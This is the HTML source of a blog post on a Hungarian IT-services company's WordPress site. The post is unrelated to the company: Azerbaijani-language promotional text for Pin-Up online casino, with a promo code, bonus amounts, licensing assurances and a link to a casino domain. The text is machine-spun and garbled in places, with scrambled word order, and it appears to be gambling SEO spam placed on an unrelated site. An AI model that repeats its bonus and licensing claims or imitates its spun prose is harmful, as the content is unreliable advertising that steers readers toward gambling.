var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/shortcodes.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.rl-hard.hu/wp-content/uploads/dynamic_avia/enfold.css?ver=639831807e2d6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/custom.css?ver=5.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-compat.js?ver=5.2.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.rl-hard.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rl-hard.hu/wp-json/wp/v2/posts/2872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rl-hard.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/" />
<link rel='shortlink' href='https://www.rl-hard.hu/?p=2872' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="RLHARD RSS2 Feed" href="https://www.rl-hard.hu/feed/" />
<link rel="pingback" href="https://www.rl-hard.hu/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.rl-hard.hu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" type="image/png">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:128-PU:22-PLA:1
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:1
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-2872 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.rl-hard.hu/' class=''><img src="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" height="100" width="300" alt='RLHARD' title='logo' /></a></span><nav class='main_menu' data-selectname='Válasszon lapot'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.rl-hard.hu/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Főoldal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://helpdesk.rl-hard.hu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Helpdesk</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termékeink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/fenymasolok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fénymásolók, MFP berendezések</span></a></li>
	<li role="menuitem" id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-eszkozok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT eszközök</span></a></li>
	<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/nagyformatumu-nyomtatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nagyformátumú nyomtatók</span></a></li>
	<li role="menuitem" id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/szkennerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szkennerek</span></a></li>
	<li role="menuitem" id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/?page_id=781" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatótermi gépek</span></a></li>
	<li role="menuitem" id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/biztonsagtechnika/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Megfigyelő rendszerek</span></a></li>
	<li role="menuitem" id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozatepitesi-anyagok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hálózatépítési anyagok</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/auto-id/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Vonalkódtechnika</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szogáltatásaink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/atalanydijas-uzemeltetes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT rendszerek üzemeltetése</span></a></li>
	<li role="menuitem" id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/eseti-es-atalanydijas-szerviz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szerviz</span></a></li>
	<li role="menuitem" id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-rendszerek-uzemeltetese-rendszergazdai-feladatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Átalánydíjas üzemeltetés</span></a></li>
	<li role="menuitem" id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozat-tervezes-es-epites/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Számítógépes hálózat tervezés, kivitelezés</span></a></li>
	<li role="menuitem" id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/tartos-berlet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tartós bérlet</span></a></li>
	<li role="menuitem" id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/telejs-megoldasok-eszkozpark-optimalizalas-nyomtato-konszolidacio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eszközpark optimalizálás</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="http://www.rl-hard.hu/wp-content/uploads/2019/11/RL-Hard-adatkezelési-és-adatvédelmi-szabályzat.pdf" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adatvédelem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégünkről</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/bemutatkozas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatkozás</span></a></li>
	<li role="menuitem" id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/cegadatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégadatok</span></a></li>
	<li role="menuitem" id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kapcsolat</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.rl-hard.hu/partnerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partnerek</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Keresés" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.rl-hard.hu/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Keresés&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Keresés</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2872 post-loop-1 post-parity-odd post-entry-last single-big  post-2872 post type-post status-publish format-standard hentry category-ilk-oyununuzu-pulsuz-oynayin-pin-up-az-casino-promo-kodlarinin-gucu----2"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Pin-up kazino bonusları ᐉ İlk depozit üçün promo kodu PINUPBEST<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2024-01-20T07:19:21+01:00" >2024-01-20</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.rl-hard.hu/category/ilk-oyununuzu-pulsuz-oynayin-pin-up-az-casino-promo-kodlarinin-gucu-%d8%a7%d9%84%d9%85%d9%84%d9%88%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%b1-2/" rel="tag">İlk oyununuzu PULSUZ oynayın: Pin-Up az casino promo kodlarının gücü الملواني للديكور والمفروشات - 996</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.rl-hard.hu/author/akos/" title="Horváth Ákos bejegyzése" rel="author">Horváth Ákos</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin Up AZ yaxşı seçimdir?</a></li>
<li><a href="#toc-1">Kazino barədə rəyimiz</a></li>
<li><a href="#toc-2">Pin-up pinkoinləri nə verir?</a></li>
<li><a href="#toc-3">İdman mərcləri Pin Up</a></li>
<li><a href="#toc-4">Pin-Up casino aznda oynamağa necə başlamaq olar?</a></li>
<li><a href="#toc-5">Pin Up &#8211; real oyunçu rəyləri və faydalı məlumatlar</a></li>
<li><a href="#toc-6">Ən yaxşı slot maşınları</a></li>
<li><a href="#toc-7">Pin-Up-da qeydiyyat</a></li>
<li><a href="#toc-8">Pin Up Azərbaycan haqqında məlumat</a></li>
<li><a href="#toc-9">Pin-Up-da necə əmanət etmək olar?</a></li>
<li><a href="#toc-10">Xidməti və Əlaqələr Pin-Up Casino</a></li>
<li><a href="#toc-14">İlk oyununuzu PULSUZ oynayın: Pin-Up az casino promo kodlarının gücü</a></li>
<li><a href="#toc-15">Slotlar</a></li>
<li><a href="#toc-19">Android üçün slot maşınları Pin Up yükləyin</a></li>
<li><a href="#toc-20">təqdim edir</a></li>
<li><a href="#toc-21">Şəxsi bonuslar</a></li>
<li><a href="#toc-22">Pin Up casino slot maşını &#8211; pulla və ya pulsuz oynayın</a></li>
<li><a href="#toc-23">Pin-Up Casino Loyallıq Proqramı Pin-Up</a></li>
</ul>
</div>
<p>Bir qayda olaraq, oyunçuya mərc etmək üçün 24 saatdan 72 saata qədər vaxt verilir və tələb olunan fırlanmaların sayı 25 ilə 50 arasında dəyişir. Bundan əlavə, Pin-Up casino az müştərilərinə 10 manat bonus verir. Vəsaitlər birbaşa ad günündə və göstərilən tarixdən 7 gün əvvəl/sonra hesaba köçürülür. Pul almaq üçün hesabınızı yoxlamalı, şəxsiyyəti təsdiq edən sənəd təqdim etməli, &#8222;Profil&#8221; bölməsində bütün sahələri doldurmalı və e-poçt ünvanınızı təsdiq etməlisiniz.</p>
<ul>
<li>Bütün tələblər yerinə yetirilərsə, Pin-Up-da hesabın təsdiqlənməsi müştərilər üçün heç bir çətinlik yaratmır və eyni zamanda onlar üçün qumar dünyasında geniş imkanlar açır.</li>
<li>Kazinoda 10% keşbek aksiyası da şirkətin sevilən kampaniyalarındandır.</li>
<li>Siz bu bonusu doldurduqdan sonra aktivləşdirə və sonra oynamağa başlaya bilərsiniz.</li>
<li>Onlayn kazinoya mobil cihazda daxil olmaq üçün proqrama ehtiyacınız yoxdur.</li>
</ul>
<p>Yalnız şirkətin qeydiyyatdan keçmiş istifadəçiləri promosyon kodundan istifadə edə və onu aktivləşdirə bilərlər. Casino-da heç bir depozit bonusu platforma müştəriləri arasında çox populyardır. Bu, oyunçuların öz vəsaitlərini investisiya etmədən müəyyən maddi mükafatlara və ya pulsuz fırlanmalara çıxış əldə etməsi ilə bağlıdır, yəni. Eyni zamanda nəzərə almaq lazımdır ki, Pin-Up-dan 2023 depozitsiz bonusu mərc edilir. Hər şeydən əvvəl, istifadəçinin yalnız xüsusi bonus üçün tətbiq olunan bütün tələblər yerinə yetirildiyi təqdirdə vəsait çıxara biləcəyindən danışırıq.</p>
<h2 id="toc-0">Pin Up AZ yaxşı seçimdir?</h2>
<p>Cihazda çoxlu pul yığa bilən oyunçunun modelini və ləqəbini göstərən xüsusi reytinq var. Ən yaxşı slot maşınlarının siyahıları hər gün yenilənir və siz Pinup online nəfərin ardıcıl olaraq böyük pul yığdığını görə bilərsiniz. Bu, daha çox klub rəhbərliyinin nüfuzlu provayderlərlə əməkdaşlığı ilə bağlıdır. Və bunun üçün qeydiyyatdan keçmək və daxil olmaq lazım deyil. Təbii ki, pul  da lazım deyil, çünki virtual kreditlərdə pulsuz oynaya bilərsiniz Pin Up oyunu saytın ziyarətçisi sadəcə olaraq oyunlar olan bölməyə getməli və orada təklif olunan modellərin ən yaxşısını görməlidir.</p>
<ul>
<li>Kazino depozitlər və pul çıxarmaq üçün geniş çeşidli dəyərlər təyin edir.</li>
<li>Kazino müştəri məmnuniyyətini artırmaq üçün slotlarda uduzan istifadəçilərin pulunun bir hissəsini geri qaytarır.</li>
<li>Pin Up Casino birbaşa istifadəsinə keçmək üçün istifadəçinin profil aktivləşdirmə prosedurundan keçməsi lazımdır.</li>
<li>Bunun üzərinə klikləməklə, səhifə yenidən yüklənəcək, oyunçu mərc üçün virtual kreditlər alacaq və oynamağa başlaya biləcək.</li>
<li>Telefonunuzda mobil versiyadan istifadə etmək əsl zövq dur, çünki mobil kazino Pin Up sayəsində siz istənilən yerdə və istənilən vaxt mərc edə bilərsiniz.</li>
</ul>
<p>Slot maşınları dünyanın aparıcı istehsalçılarının yüksək keyfiyyətli, lisenziyalı məhsuludur. Yarandığı gündən qumar evi yalnız etibarlı satıcılarla əməkdaşlıq edir. Proqram təminatı ilə bağlı müqavilələr yalnız qumar sənayesində müəyyən təcrübəyə və müsbət müştəri rəylərinə malik olan proqram təminatçıları ilə bağlanır. Rəsmi Pin-Up veb saytına daxil olmamışdan əvvəl bütün oyun slotları şirkətin mütəxəssisləri tərəfindən işin keyfiyyəti, göstərilən tələblərə uyğunluğu yoxlanılır (sınanılır). Ayrı-ayrılıqda, inkişaf etdirici tərəfindən qoyulmuş xüsusiyyətlərə uyğun gəlməli olan gəlir faizi təhlil edilir. Şirkətin ən məşhur slotları Geisha, Safari, The Ninja-dır.</p>
<h3 id="toc-1">Kazino barədə rəyimiz</h3>
<p>Onlar həmçinin heç bir depozit mükafatı ilə eyni şəkildə mərc edilməli olacaqlar . Hər bir depozit bonusunun mərc şərtləri var və onlar yerinə yetirilməlidir ki, oyunçu daha sonra hədiyyə ala bilsin Adətən belə bonuslar mümkün qədər sadə mərc edilir və 1 gündən 3 günə qədər vaxt aparır.</p>
<p>Əminik ki, bizi qumar təyinatınız kimi seçsəniz, məyus olmayacaqsınız və hər zaman bütün seçimlər əlinizin altında olacaq. Bəli, siz qeydiyyat zamanı hesabınızın valyutası kimi AZN seçə və depozitdən sonra mərcləriniz üçün istifadə edə bilərsiniz. Bəli, biz sizə demo rejimində bir az virtual pul oynamaq şansı veririk ki, oyunun sizə uyğun olub olmadığını görə biləsiniz. Bəli, Pin-up kazinosunda hər yeni oyunçu öz balansına 120% -dən 700 AZN-ə qədər qazana və onu video slotlarda istifadə edə bilər. Onlayn mərc oyunları ən geniş auditoriyaya təqdim olunur. Hər bir istifadəçi öz mənzilindən çıxmadan çoxlu sayda slot maşınları arasından seçim edə, həmçinin ən yaxşı idman yarışlarına mərc edə bilər.</p>
<h3 id="toc-2">Pin-up pinkoinləri nə verir?</h3>
<p>Qumarbazlar 100 AZN-lik gözəl qarşılanma bonusundan danışırlar. Bu bonusu bukmeker kontorunda depozit hesabını doldurmuş yeni istifadəçilər Pin Up casino az ala bilərlər. Qumarbazların şərhlərində Android və ya iOS smartfonlarına yükləmək asan olan Pin Up casino azerbaycan tətbiqi haqqında müsbət hekayələr görə bilərsiniz . İnternetdə kazino və bukmeker kontoru haqqında mənfi rəylər də var Pin Up.</p>
<ul>
<li>Hər şeydən əvvəl, istifadəçinin yalnız xüsusi bonus üçün tətbiq olunan bütün tələblər yerinə yetirildiyi təqdirdə vəsait çıxara biləcəyindən danışırıq.</li>
<li>Yalnız yetkin oyunçular şəxsi hesablarını aktivləşdirə bilərlər.</li>
<li>O, Azərbaycanın tənzimləyici orqanlarından lazımi lisenziya və icazələrə malikdir və qanuni olaraq Azərbaycan ərazisində xidmətlər göstərir.</li>
</ul>
<p>Nağdlaşdırma və depozit qoyuluşu proseduru eyni ssenariyə uyğun olaraq həyata keçirilir. Məbləğlərin geniş diapazonu istənilən məbləğdə vəsait yatırmağa imkan verir, məsələn, kazinonun etibarlılığını yoxlamaq üçün kiçik bir əmanət edə bilərsiniz. Eyni zamanda, saytda sərfəli xoş gəlmisiniz bonusu var, onun şərtləri ilə depozit qoymazdan əvvəl tanış olmaq daha yaxşıdır. Slotlar və kart oyunları bu gün kazinoda həzz alına bilən ən populyar əyləncələr olaraq qalır.</p>
<h2 id="toc-3">İdman mərcləri Pin Up</h2>
<p>Və bu, həm əmanətdən sonra uduşlara, həm də oyunçuların bukmeker kontorunda idman mərclərindən əldə etdikləri uduşlara aiddir. İlk dəfə gecikmə olacağına zəmanət verilir və istifadəçinin pulunu və ya depozit bonusunu çəkməsinin fərqi yoxdur. Fakt budur ki, onlayn kazino hər bir istifadəçini diqqətlə yoxlayır. İlk geri çəkilmə zamanı administrasiya oyunçunun profilini diqqətlə yoxlamağa başlayır. Onun göstərdiyi məlumatlar onun təfərrüatlarında olanlara uyğundursa, pul verə bilərsiniz. Beləliklə, qumar klubu özünü fırıldaqçılardan sığortalayır, həmçinin eyni şəxsin 2 dəfə depozitsiz bonusu geri götürmək qərarına gəlib-gəlmədiyini yoxlayır.</p>
<ul>
<li>Gələcəkdə problemlərin qarşısını almaq üçün yalnız real məlumatları təqdim etməyiniz tövsiyə olunur.</li>
<li>Onun ölçüsü daim artır, çünki biz mütərəqqi cekpotdan danışırıq.</li>
<li>Kazino xidmətləri ilə yanaşı, idman mərci xidmətləri də təmin edən kazinoda dəstək xidməti operativdir, ödənişlər asan və sürətlidir.</li>
<li>Etibarlı bir üzv olaraq, Pin-Up slot maşınlarından faydalana bilərsiniz.</li>
<li>İlk növbədə, bu, maksimum sayda istifadəçi üçün rahat oyun şəraiti yaratmağa diqqət yetirən şirkət rəhbərliyinin ləyaqətidir.</li>
</ul>
<p>Kifayət qədər bilikli olan dəstək nümayəndələri kazinonun müştərilərinin problemlərini anında həll etməyi bacarırlar. Kazinonun müştəri xidməti elektron poçt və çağrı mərkəzi  ilə də xidmət göstərir. Dəstək xidmətinin operativ işləməsi, ixtisaslı əməkdaşlardan ibarət olması çox vacibdir. Kazinolarda yaranan problemlərin yarıdan çoxu ödənişlərlə bağlı olur.</p>
<h2 id="toc-4">Pin-Up casino aznda oynamağa necə başlamaq olar?</h2>
<p>Bir kazino saytında slot açmaq üçün məşhur strategiyalara, qaydalara və bonuslara nəzər salaq. 2019 oyunu -cu ildə buraxılmış Spribe provayderinin emulyatorudur. Slot multiplayerdir.bilər oynaya Birdən çox oyunçuOnlar digər müştərilərin mərclərini və uduşlarını görürlər. İstifadəçilərin mesajlar, <a href="https://pinup-az24.com">https://pinup-az24.com</a> sirlər, uduşlar mübadiləsi edə biləcəyi ümumi bir söhbət var. Oyun prosesinin ətraflı qaydalarını slot parametrlərində tapa bilərsiniz.üçün müştəri üçün aşağıdakı bölmələr də mövcuddur aviator oyun və qaydaları öyrənmək Yuvası aviator oyunu Şanslı Təyyarənin son uçuşlarının tarixini saxlayır.</p>
<ul>
<li>Oyuna hər oyunun qaydalarını və nüanslarını yaxşı bilən, oyunçuların suallarını cavablandıran və müxtəlif çətinliklərin öhdəsindən gəlməyə kömək edən təcrübəli qızlar rəhbərlik edir.</li>
<li>Tez-tez verilən suallar bölməsi vasitəsilə çoxlu faydalı məlumatlar əldə etmək olar.</li>
<li>Slot oynayarkən siz mərcinizin ölçüsünə qərar verirsiniz, fırlanmalarınızı edirsiniz və uduşlarınızı alırsınız.</li>
<li>Eyni zamanda, yalnız Android və iPhone smartfonları üçün proqram təminatı üçün unikal bonuslar və promosyonlar mövcuddur .</li>
<li>Bütün məşhur dünya slotları və canlı kazino oyunları sizin üçün əlçatandır, biz isə daim yenilərini əlavə etmək üzərində işləyirik.</li>
</ul>
